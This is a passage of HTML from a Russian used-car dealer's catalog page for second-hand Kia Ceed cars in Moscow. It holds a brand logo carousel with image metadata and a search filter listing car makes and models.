</script>                        </div>
                        <div class="brands__item-text">Porsche</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/61f/ezcnz1z0d4bh9tpdzcrjyybj72qlws2e.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/61f/ezcnz1z0d4bh9tpdzcrjyybj72qlws2e.png?v=1734593852"
                    width="69"
                    height="68"
                    alt="Ravon"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/61f/ezcnz1z0d4bh9tpdzcrjyybj72qlws2e.png?v=1734593852",
  "description": "Ravon",
  "name": "Ravon"
}
</script>                        </div>
                        <div class="brands__item-text">Ravon</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/f8b/6leypkjtx69q28ki078dhi4mbfpomeml.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/f8b/6leypkjtx69q28ki078dhi4mbfpomeml.png?v=1734428058"
                    width="68"
                    height="69"
                    alt="Zotye"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/f8b/6leypkjtx69q28ki078dhi4mbfpomeml.png?v=1734428058",
  "description": "Zotye",
  "name": "Zotye"
}
</script>                        </div>
                        <div class="brands__item-text">Zotye</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/37d/lcq12afzifemcx3py562r644fcwoutjo.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/37d/lcq12afzifemcx3py562r644fcwoutjo.png?v=1734433964"
                    width="68"
                    height="69"
                    alt="Москвич"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/37d/lcq12afzifemcx3py562r644fcwoutjo.png?v=1734433964",
  "description": "Москвич",
  "name": "Москвич"
}
</script>                        </div>
                        <div class="brands__item-text">Москвич</div>
                    </a>
                                                        <a href="/catalog/" class="swiper-slide brands__item" data-count="">
                        <div class="brands__item-logo">
                            
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w69h69/upload/iblock/520/860qm706t2i1qe1rgdrg0al12qyqfhmd.webp">
                <img
                    src="/upload/resized-images/w69h69/upload/iblock/520/860qm706t2i1qe1rgdrg0al12qyqfhmd.png?v=1734426704"
                    width="68"
                    height="69"
                    alt="УАЗ"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w69h69/upload/iblock/520/860qm706t2i1qe1rgdrg0al12qyqfhmd.png?v=1734426704",
  "description": "УАЗ",
  "name": "УАЗ"
}
</script>                        </div>
                        <div class="brands__item-text">УАЗ</div>
                    </a>
                            </div>
        </div>

        <div class="swiper-button-prev slider-button-prev brands-button-prev">
            <svg>
                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-left"></use>
            </svg>
        </div>
        <div class="swiper-button-next slider-button-next brands-button-next">
            <svg>
                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-right"></use>
            </svg>
        </div>
    </div>
        </div>
    </section><section class="filter filter_catalog">
        
<div class="container">
    <div class="filter__content ">
        <div class="filter__text">
            <h1 class="filter__title title title_2">Kia Ceed с пробегом в Москве</h1>
            <div class="filter__description">
                <p>Trade-in центры Авторусь — продажа <br> автомобилей с пробегом в Москве</p>
            </div>
        </div>

        <div class="filter__body">
            <div class="filter__heading">
                <div class="filter__buttons">
                                                                    <a href="#compress" class="filter__button  filter__button_active button js-filter-button"
                           data-filter="compress">
                            <svg>
                                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#clock"></use>
                            </svg>
                            Быстрый поиск                        </a>
                                                                    <a href="#expand" class="filter__button  button js-filter-button"
                           data-filter="expand">
                            <svg>
                                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#expand"></use>
                            </svg>
                            Расширенный поиск                        </a>
                                    </div>
                                    <a href="#scroll_to_form" class="filter__info">
                        <svg>
                            <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#question"></use>
                        </svg>
                        Не нашли подходящий автомобиль?
                    </a>
                            </div>

            <form action="/catalog/" method="POST" class="form">
                <div class="form__content">
                                            
                                                                                                                                        <div class="select2-block select2-block_sm" >
                                  
                                <select class="select2 js-select2 select2-search"
                                        multiple="multiple"                                            data-placeholder="Марка"
                                            name="arrCatalogCarsFilter_54"
                                    >
                                        <option value="">Марка</option>
                                                                                                                                <option
                                                                                                    value="2854237993"
                                                    id="arrCatalogCarsFilter_54_2854237993"
                                                    data-value="bmw"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                BMW                                            </option>
                                                                                                                                <option
                                                                                                    value="2308995051"
                                                    id="arrCatalogCarsFilter_54_2308995051"
                                                    data-value="cadillac"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Cadillac                                            </option>
                                                                                                                                <option
                                                                                                    value="659165664"
                                                    id="arrCatalogCarsFilter_54_659165664"
                                                    data-value="changan"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Changan                                            </option>
                                                                                                                                <option
                                                                                                    value="2632908363"
                                                    id="arrCatalogCarsFilter_54_2632908363"
                                                    data-value="chery"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Chery                                            </option>
                                                                                                                                <option
                                                                                                    value="1784992550"
                                                    id="arrCatalogCarsFilter_54_1784992550"
                                                    data-value="chevrolet"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Chevrolet                                            </option>
                                                                                                                                <option
                                                                                                    value="883336748"
                                                    id="arrCatalogCarsFilter_54_883336748"
                                                    data-value="citroen"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                CITROEN                                            </option>
                                                                                                                                <option
                                                                                                    value="624079931"
                                                    id="arrCatalogCarsFilter_54_624079931"
                                                    data-value="exeed"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Exeed                                            </option>
                                                                                                                                <option
                                                                                                    value="27054329"
                                                    id="arrCatalogCarsFilter_54_27054329"
                                                    data-value="faw"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Faw                                            </option>
                                                                                                                                <option
                                                                                                    value="726943211"
                                                    id="arrCatalogCarsFilter_54_726943211"
                                                    data-value="ford"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Ford                                            </option>
                                                                                                                                <option
                                                                                                    value="444886707"
                                                    id="arrCatalogCarsFilter_54_444886707"
                                                    data-value="gac"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                GAC                                            </option>
                                                                                                                                <option
                                                                                                    value="2129643123"
                                                    id="arrCatalogCarsFilter_54_2129643123"
                                                    data-value="gaz"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                ГАЗ                                            </option>
                                                                                                                                <option
                                                                                                    value="1329971081"
                                                    id="arrCatalogCarsFilter_54_1329971081"
                                                    data-value="geely"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Geely                                            </option>
                                                                                                                                <option
                                                                                                    value="2544764794"
                                                    id="arrCatalogCarsFilter_54_2544764794"
                                                    data-value="gwm-tank"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                GWM TANK                                            </option>
                                                                                                                                <option
                                                                                                    value="2221160576"
                                                    id="arrCatalogCarsFilter_54_2221160576"
                                                    data-value="haval"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                HAVAL                                            </option>
                                                                                                                                <option
                                                                                                    value="1967666563"
                                                    id="arrCatalogCarsFilter_54_1967666563"
                                                    data-value="honda"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Honda                                            </option>
                                                                                                                                <option
                                                                                                    value="3833958044"
                                                    id="arrCatalogCarsFilter_54_3833958044"
                                                    data-value="hyundai"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Hyundai                                            </option>
                                                                                                                                <option
                                                                                                    value="308084192"
                                                    id="arrCatalogCarsFilter_54_308084192"
                                                    data-value="jac"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Jac                                            </option>
                                                                                                                                <option
                                                                                                    value="3321801355"
                                                    id="arrCatalogCarsFilter_54_3321801355"
                                                    data-value="jaecoo"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                JAECOO                                            </option>
                                                                                                                                <option
                                                                                                    value="2329541781"
                                                    id="arrCatalogCarsFilter_54_2329541781"
                                                    data-value="jaguar"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Jaguar                                            </option>
                                                                                                                                <option
                                                                                                    value="1934372718"
                                                    id="arrCatalogCarsFilter_54_1934372718"
                                                    data-value="jeep"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Jeep                                            </option>
                                                                                                                                <option
                                                                                                    value="48911319"
                                                    id="arrCatalogCarsFilter_54_48911319"
                                                    data-value="jetour"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Jetour                                            </option>
                                                                                                                                <option
                                                                                                    value="651152075"
                                                    id="arrCatalogCarsFilter_54_651152075"
                                                    data-value="kaiyi"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Kaiyi                                            </option>
                                                                                                                                <option
                                                selected="selected"                                                    value="894008563"
                                                    id="arrCatalogCarsFilter_54_894008563"
                                                    data-value="kia"
                                                                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Kia                                            </option>
                                                                                                                                <option
                                                                                                    value="1950947858"
                                                    id="arrCatalogCarsFilter_54_1950947858"
                                                    data-value="land-rover"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                LAND ROVER                                            </option>
                                                                                                                                <option
                                                                                                    value="1472134845"
                                                    id="arrCatalogCarsFilter_54_1472134845"
                                                    data-value="lexus"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                LEXUS                                            </option>
                                                                                                                                <option
                                                                                                    value="1180223084"
                                                    id="arrCatalogCarsFilter_54_1180223084"
                                                    data-value="mazda"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                MAZDA                                            </option>
                                                                                                                                <option
                                                                                                    value="1383560494"
                                                    id="arrCatalogCarsFilter_54_1383560494"
                                                    data-value="mercedes_benz"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                MERCEDES-BENZ                                            </option>
                                                                                                                                <option
                                                                                                    value="1612619704"
                                                    id="arrCatalogCarsFilter_54_1612619704"
                                                    data-value="mini"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                MINI                                            </option>
                                                                                                                                <option
                                                                                                    value="4077349657"
                                                    id="arrCatalogCarsFilter_54_4077349657"
                                                    data-value="mitsubishi"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Mitsubishi                                            </option>
                                                                                                                                <option
                                                                                                    value="4006548855"
                                                    id="arrCatalogCarsFilter_54_4006548855"
                                                    data-value="nissan"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                NISSAN                                            </option>
                                                                                                                                <option
                                                                                                    value="1822640943"
                                                    id="arrCatalogCarsFilter_54_1822640943"
                                                    data-value="omoda"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Omoda                                            </option>
                                                                                                                                <option
                                                                                                    value="1249829512"
                                                    id="arrCatalogCarsFilter_54_1249829512"
                                                    data-value="opel"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Opel                                            </option>
                                                                                                                                <option
                                                                                                    value="1173355071"
                                                    id="arrCatalogCarsFilter_54_1173355071"
                                                    data-value="peugeot"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                PEUGEOT                                            </option>
                                                                                                                                <option
                                                                                                    value="3609256682"
                                                    id="arrCatalogCarsFilter_54_3609256682"
                                                    data-value="renault"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Renault                                            </option>
                                                                                                                                <option
                                                                                                    value="3973607024"
                                                    id="arrCatalogCarsFilter_54_3973607024"
                                                    data-value="skoda"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Skoda                                            </option>
                                                                                                                                <option
                                                                                                    value="1280372283"
                                                    id="arrCatalogCarsFilter_54_1280372283"
                                                    data-value="solaris"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Solaris                                            </option>
                                                                                                                                <option
                                                                                                    value="1153510962"
                                                    id="arrCatalogCarsFilter_54_1153510962"
                                                    data-value="ssangyong"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Ssangyong                                            </option>
                                                                                                                                <option
                                                                                                    value="3919130784"
                                                    id="arrCatalogCarsFilter_54_3919130784"
                                                    data-value="suzuki"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Suzuki                                            </option>
                                                                                                                                <option
                                                                                                    value="3359915541"
                                                    id="arrCatalogCarsFilter_54_3359915541"
                                                    data-value="tagaz"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Тагаз                                            </option>
                                                                                                                                <option
                                                                                                    value="2903684921"
                                                    id="arrCatalogCarsFilter_54_2903684921"
                                                    data-value="tank"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                TANK                                            </option>
                                                                                                                                <option
                                                                                                    value="508133599"
                                                    id="arrCatalogCarsFilter_54_508133599"
                                                    data-value="toyota"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Toyota                                            </option>
                                                                                                                                <option
                                                                                                    value="1661669172"
                                                    id="arrCatalogCarsFilter_54_1661669172"
                                                    data-value="vaz"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                ВАЗ                                            </option>
                                                                                                                                <option
                                                                                                    value="861526402"
                                                    id="arrCatalogCarsFilter_54_861526402"
                                                    data-value="vaz-_lada"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                ВАЗ (Lada)                                            </option>
                                                                                                                                <option
                                                                                                    value="791979001"
                                                    id="arrCatalogCarsFilter_54_791979001"
                                                    data-value="volkswagen"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Volkswagen                                            </option>
                                                                                                                                <option
                                                                                                    value="911250906"
                                                    id="arrCatalogCarsFilter_54_911250906"
                                                    data-value="volvo"
                                                disabled                                                                                                    data-filter-prop-icon=""
                                                                                                                                            >
                                                Volvo                                            </option>
                                                                            </select>
                                </div>
                                                                            
                                                                                                                                        <div class="select2-block select2-block_sm" >
                                  
                                <select class="select2 js-select2 "
                                        multiple="multiple"                                            data-placeholder="Модель"
                                            name="arrCatalogCarsFilter_55"
                                    >
                                        <option value="">Модель</option>
                                                                                                                                <option
                                                                                                    value="276590892"
                                                    id="arrCatalogCarsFilter_55_276590892"
                                                    data-value="2121-_4x4"
                                                disabled                                                                                                                                            >
                                                2121 (4x4)                                            </option>
                                                                                                                                <option
                                                                                                    value="1842515611"
                                                    id="arrCatalogCarsFilter_55_1842515611"
                                                    data-value="3"
                                                disabled                                                                                                                                            >
                                                3                                            </option>
                                                                                                                                <option
                                                                                                    value="552830084"
                                                    id="arrCatalogCarsFilter_55_552830084"
                                                    data-value="300"
                                                disabled                                                                                                                                            >
                                                300                                            </option>
                                                                                                                                <option
                                                                                                    value="774376630"
                                                    id="arrCatalogCarsFilter_55_774376630"
                                                    data-value="308"
                                                disabled                                                                                                                                            >
                                                308                                            </option>
                                                                                                                                <option
                                                                                                    value="612300854"
                                                    id="arrCatalogCarsFilter_55_612300854"
                                                    data-value="500"
                                                disabled                                                                                                                                            >
                                                500                                            </option>
                                                                                                                                <option
                                                                                                    value="498629140"
                                                    id="arrCatalogCarsFilter_55_498629140"
                                                    data-value="6"
                                                disabled                                                                                                                                            >
                                                6                                            </option>
                                                                                                                                <option
                                                                                                    value="1734464235"
                                                    id="arrCatalogCarsFilter_55_1734464235"
                                                    data-value="accent"
                                                disabled                                                                                                                                            >
                                                Accent                                            </option>
                                                                                                                                <option
                                                                                                    value="1542074338"
                                                    id="arrCatalogCarsFilter_55_1542074338"
                                                    data-value="actyon"
                                                disabled                                                                                                                                            >
                                                Actyon                                            </option>
                                                                                                                                <option
                                                                                                    value="2386856895"
                                                    id="arrCatalogCarsFilter_55_2386856895"
                                                    data-value="almera"
                                                disabled                                                                                                                                            >
                                                Almera                                            </option>
                                                                                                                                <option
                                                                                                    value="906652343"
                                                    id="arrCatalogCarsFilter_55_906652343"
                                                    data-value="almera-classic"
                                                disabled                                                                                                                                            >
                                                Almera Classic                                            </option>
                                                                                                                                <option
                                                                                                    value="2668663136"
                                                    id="arrCatalogCarsFilter_55_2668663136"
                                                    data-value="aqua"
                                                disabled                                                                                                                                            >
                                                Aqua                                            </option>
                                                                                                                                <option
                                                                                                    value="1874734244"
                                                    id="arrCatalogCarsFilter_55_1874734244"
                                                    data-value="astra"
                                                disabled                                                                                                                                            >
                                                Astra                                            </option>
                                                                                                                                <option
                                                                                                    value="3969428286"
                                                    id="arrCatalogCarsFilter_55_3969428286"
                                                    data-value="asx"
                                                disabled                                                                                                                                            >
                                                ASX                                            </option>
                                                                                                                                <option
                                                                                                    value="1913312783"
                                                    id="arrCatalogCarsFilter_55_1913312783"
                                                    data-value="atlas"
                                                disabled                                                                                                                                            >
                                                Atlas                                            </option>
                                                                                                                                <option
                                                                                                    value="4264830561"
                                                    id="arrCatalogCarsFilter_55_4264830561"
                                                    data-value="besturn-x40"
                                                disabled                                                                                                                                            >
                                                Besturn X40                                            </option>
                                                                                                                                <option
                                                                                                    value="784195118"
                                                    id="arrCatalogCarsFilter_55_784195118"
                                                    data-value="c4"
                                                disabled                                                                                                                                            >
                                                C4                                            </option>
                                                                                                                                <option
                                                                                                    value="3653739243"
                                                    id="arrCatalogCarsFilter_55_3653739243"
                                                    data-value="c4-picasso"
                                                disabled                                                                                                                                            >
                                                C4 Picasso                                            </option>
                                                                                                                                <option
                                                                                                    value="1505423032"
                                                    id="arrCatalogCarsFilter_55_1505423032"
                                                    data-value="c5"
                                                disabled                                                                                                                                            >
                                                C5                                            </option>
                                                                                                                                <option
                                                                                                    value="4025868409"
                                                    id="arrCatalogCarsFilter_55_4025868409"
                                                    data-value="camry"
                                                disabled                                                                                                                                            >
                                                Camry                                            </option>
                                                                                                                                <option
                                                                                                    value="1491042680"
                                                    id="arrCatalogCarsFilter_55_1491042680"
                                                    data-value="carnival"
                                                                                                                                                                                            >
                                                Carnival                                            </option>
                                                                                                                                <option
                                                selected="selected"                                                    value="345945241"
                                                    id="arrCatalogCarsFilter_55_345945241"
                                                    data-value="ceed"
                                                                                                                                                                                            >
                                                Ceed                                            </option>
                                                                                                                                <option
                                                                                                    value="1879911761"
                                                    id="arrCatalogCarsFilter_55_1879911761"
                                                    data-value="cerato"
                                                                                                                                                                                            >
                                                Cerato                                            </option>
                                                                                                                                <option
                                                                                                    value="1520541268"
                                                    id="arrCatalogCarsFilter_55_1520541268"
                                                    data-value="cherokee"
                                                disabled                                                                                                                                            >
                                                Cherokee                                            </option>
                                                                                                                                <option
                                                                                                    value="1852225255"
                                                    id="arrCatalogCarsFilter_55_1852225255"
                                                    data-value="civic"
                                                disabled                                                                                                                                            >
                                                Civic                                            </option>
                                                                                                                                <option
                                                                                                    value="1861900506"
                                                    id="arrCatalogCarsFilter_55_1861900506"
                                                    data-value="clubman"
                                                disabled                                                                                                                                            >
                                                Clubman                                            </option>
                                                                                                                                <option
                                                                                                    value="3058217966"
                                                    id="arrCatalogCarsFilter_55_3058217966"
                                                    data-value="coolray"
                                                disabled                                                                                                                                            >
                                                Coolray                                            </option>
                                                                                                                                <option
                                                                                                    value="2365007698"
                                                    id="arrCatalogCarsFilter_55_2365007698"
                                                    data-value="corolla"
                                                disabled                                                                                                                                            >
                                                Corolla                                            </option>
                                                                                                                                <option
                                                                                                    value="304601616"
                                                    id="arrCatalogCarsFilter_55_304601616"
                                                    data-value="corsa"
                                                disabled                                                                                                                                            >
                                                Corsa                                            </option>
                                                                                                                                <option
                                                                                                    value="4140592280"
                                                    id="arrCatalogCarsFilter_55_4140592280"
                                                    data-value="countryman"
                                                disabled                                                                                                                                            >
                                                Countryman                                            </option>
                                                                                                                                <option
                                                                                                    value="3866916448"
                                                    id="arrCatalogCarsFilter_55_3866916448"
                                                    data-value="creta"
                                                disabled                                                                                                                                            >
                                                Creta                                            </option>
                                                                                                                                <option
                                                                                                    value="1672756359"
                                                    id="arrCatalogCarsFilter_55_1672756359"
                                                    data-value="cruze"
                                                disabled                                                                                                                                            >
                                                Cruze                                            </option>
                                                                                                                                <option
                                                                                                    value="3689393757"
                                                    id="arrCatalogCarsFilter_55_3689393757"
                                                    data-value="cr_v"
                                                disabled                                                                                                                                            >
                                                CR-V                                            </option>
                                                                                                                                <option
                                                                                                    value="4239978731"
                                                    id="arrCatalogCarsFilter_55_4239978731"
                                                    data-value="cs35"
                                                disabled                                                                                                                                            >
                                                CS35                                            </option>
                                                                                                                                <option
                                                                                                    value="3160395679"
                                                    id="arrCatalogCarsFilter_55_3160395679"
                                                    data-value="cs35plus"
                                                disabled                                                                                                                                            >
                                                CS35Plus                                            </option>
                                                                                                                                <option
                                                                                                    value="2268329743"
                                                    id="arrCatalogCarsFilter_55_2268329743"
                                                    data-value="cs55-plus"
                                                disabled                                                                                                                                            >
                                                CS55 Plus                                            </option>
                                                                                                                                <option
                                                                                                    value="967130017"
                                                    id="arrCatalogCarsFilter_55_967130017"
                                                    data-value="cx_5"
                                                disabled                                                                                                                                            >
                                                CX-5                                            </option>
                                                                                                                                <option
                                                                                                    value="242445561"
                                                    id="arrCatalogCarsFilter_55_242445561"
                                                    data-value="dashing"
                                                disabled                                                                                                                                            >
                                                Dashing                                            </option>
                                                                                                                                <option
                                                                                                    value="3145179972"
                                                    id="arrCatalogCarsFilter_55_3145179972"
                                                    data-value="discovery-sport"
                                                disabled                                                                                                                                            >
                                                Discovery Sport                                            </option>
                                                                                                                                <option
                                                                                                    value="2674312028"
                                                    id="arrCatalogCarsFilter_55_2674312028"
                                                    data-value="duster"
                                                disabled                                                                                                                                            >
                                                Duster                                            </option>
                                                                                                                                <option
                                                                                                    value="266357054"
                                                    id="arrCatalogCarsFilter_55_266357054"
                                                    data-value="e5"
                                                disabled                                                                                                                                            >
                                                E5                                            </option>
                                                                                                                                <option
                                                                                                    value="567174499"
                                                    id="arrCatalogCarsFilter_55_567174499"
                                                    data-value="emgrand-ec7"
                                                disabled                                                                                                                                            >
                                                Emgrand EC7                                            </option>
                                                                                                                                <option
                                                                                                    value="2422189467"
                                                    id="arrCatalogCarsFilter_55_2422189467"
                                                    data-value="es"
                                                disabled                                                                                                                                            >
                                                ES                                            </option>
                                                                                                                                <option
                                                                                                    value="238504657"
                                                    id="arrCatalogCarsFilter_55_238504657"
                                                    data-value="escalade"
                                                disabled                                                                                                                                            >
                                                Escalade                                            </option>
                                                                                                                                <option
                                                                                                    value="3401808849"
                                                    id="arrCatalogCarsFilter_55_3401808849"
                                                    data-value="f7"
                                                disabled                                                                                                                                            >
                                                F7                                            </option>
                                                                                                                                <option
                                                                                                    value="2109880250"
                                                    id="arrCatalogCarsFilter_55_2109880250"
                                                    data-value="f7x"
                                                disabled                                                                                                                                            >
                                                F7x                                            </option>
                                                                                                                                <option
                                                                                                    value="2517859320"
                                                    id="arrCatalogCarsFilter_55_2517859320"
                                                    data-value="fabia"
                                                disabled                                                                                                                                            >
                                                Fabia                                            </option>
                                                                                                                                <option
                                                                                                    value="1656769257"
                                                    id="arrCatalogCarsFilter_55_1656769257"
                                                    data-value="focus"
                                                disabled                                                                                                                                            >
                                                Focus                                            </option>
                                                                                                                                <option
                                                                                                    value="2215557574"
                                                    id="arrCatalogCarsFilter_55_2215557574"
                                                    data-value="f_pace"
                                                disabled                                                                                                                                            >
                                                F-Pace                                            </option>
                                                                                                                                <option
                                                                                                    value="2492652060"
                                                    id="arrCatalogCarsFilter_55_2492652060"
                                                    data-value="galant"
                                                disabled                                                                                                                                            >
                                                Galant                                            </option>
                                                                                                                                <option
                                                                                                    value="2042065022"
                                                    id="arrCatalogCarsFilter_55_2042065022"
                                                    data-value="gazel-nn"
                                                disabled                                                                                                                                            >
                                                ГАЗель NN                                            </option>
                                                                                                                                <option
                                                                                                    value="841629117"
                                                    id="arrCatalogCarsFilter_55_841629117"
                                                    data-value="getz"
                                                disabled                                                                                                                                            >
                                                Getz                                            </option>
                                                                                                                                <option
                                                                                                    value="2938769662"
                                                    id="arrCatalogCarsFilter_55_2938769662"
                                                    data-value="glc"
                                                disabled                                                                                                                                            >
                                                GLC                                            </option>
                                                                                                                                <option
                                                                                                    value="313740345"
                                                    id="arrCatalogCarsFilter_55_313740345"
                                                    data-value="grand-vitara"
                                                disabled                                                                                                                                            >
                                                Grand Vitara                                            </option>
                                                                                                                                <option
                                                                                                    value="2534717086"
                                                    id="arrCatalogCarsFilter_55_2534717086"
                                                    data-value="granta"
                                                disabled                                                                                                                                            >
                                                Granta                                            </option>
                                                                                                                                <option
                                                                                                    value="152784788"
                                                    id="arrCatalogCarsFilter_55_152784788"
                                                    data-value="gs3"
                                                disabled                                                                                                                                            >
                                                GS3                                            </option>
                                                                                                                                <option
                                                                                                    value="2998618741"
                                                    id="arrCatalogCarsFilter_55_2998618741"
                                                    data-value="hatch"
                                                disabled                                                                                                                                            >
                                                Hatch                                            </option>
                                                                                                                                <option
                                                                                                    value="1523535311"
                                                    id="arrCatalogCarsFilter_55_1523535311"
                                                    data-value="highlander"
                                                disabled                                                                                                                                            >
                                                Highlander                                            </option>
                                                                                                                                <option
                                                                                                    value="636605398"
                                                    id="arrCatalogCarsFilter_55_636605398"
                                                    data-value="hs"
                                                disabled                                                                                                                                            >
                                                HS                                            </option>
                                                                                                                                <option
                                                                                                    value="1245094663"
                                                    id="arrCatalogCarsFilter_55_1245094663"
                                                    data-value="i3"
                                                disabled                                                                                                                                            >
                                                I3                                            </option>
                                                                                                                                <option
                                                                                                    value="1794472993"
                                                    id="arrCatalogCarsFilter_55_1794472993"
                                                    data-value="i30"
                                                disabled                                                                                                                                            >
                                                I30                                            </option>
                                                                                                                                <option
                                                                                                    value="1719022813"
                                                    id="arrCatalogCarsFilter_55_1719022813"
                                                    data-value="j7"
                                                disabled                                                                                                                                            >
                                                J7                                            </option>
                                                                                                                                <option
                                                                                                    value="2102849056"
                                                    id="arrCatalogCarsFilter_55_2102849056"
                                                    data-value="jolion"
                                                disabled                                                                                                                                            >
                                                Jolion                                            </option>
                                                                                                                                <option
                                                                                                    value="2620671355"
                                                    id="arrCatalogCarsFilter_55_2620671355"
                                                    data-value="juke"
                                                disabled                                                                                                                                            >
                                                JUKE                                            </option>
                                                                                                                                <option
                                                                                                    value="2439210160"
                                                    id="arrCatalogCarsFilter_55_2439210160"
                                                    data-value="k5"
                                                                                                                                                                                            >
                                                K5                                            </option>
                                                                                                                                <option
                                                                                                    value="2157883188"
                                                    id="arrCatalogCarsFilter_55_2157883188"
                                                    data-value="kalina"
                                                disabled                                                                                                                                            >
                                                Kalina                                            </option>
                                                                                                                                <option
                                                                                                    value="2737306996"
                                                    id="arrCatalogCarsFilter_55_2737306996"
                                                    data-value="kaptur"
                                                disabled                                                                                                                                            >
                                                KAPTUR                                            </option>
                                                                                                                                <option
                                                                                                    value="961063899"
                                                    id="arrCatalogCarsFilter_55_961063899"
                                                    data-value="karoq"
                                                disabled                                                                                                                                            >
                                                Karoq                                            </option>
                                                                                                                                <option
                                                                                                    value="1614099729"
                                                    id="arrCatalogCarsFilter_55_1614099729"
                                                    data-value="kodiaq"
                                                disabled                                                                                                                                            >
                                                Kodiaq                                            </option>
                                                                                                                                <option
                                                                                                    value="2404428043"
                                                    id="arrCatalogCarsFilter_55_2404428043"
                                                    data-value="kuga"
                                                disabled                                                                                                                                            >
                                                Kuga                                            </option>
                                                                                                                                <option
                                                                                                    value="569235806"
                                                    id="arrCatalogCarsFilter_55_569235806"
                                                    data-value="kyron"
                                                disabled                                                                                                                                            >
                                                Kyron                                            </option>
                                                                                                                                <option
                                                                                                    value="641184773"
                                                    id="arrCatalogCarsFilter_55_641184773"
                                                    data-value="land-cruiser-prado"
                                                disabled                                                                                                                                            >
                                                Land Cruiser Prado                                            </option>
                                                                                                                                <option
                                                                                                    value="2102143224"
                                                    id="arrCatalogCarsFilter_55_2102143224"
                                                    data-value="largus"
                                                disabled                                                                                                                                            >
                                                Largus                                            </option>
                                                                                                                                <option
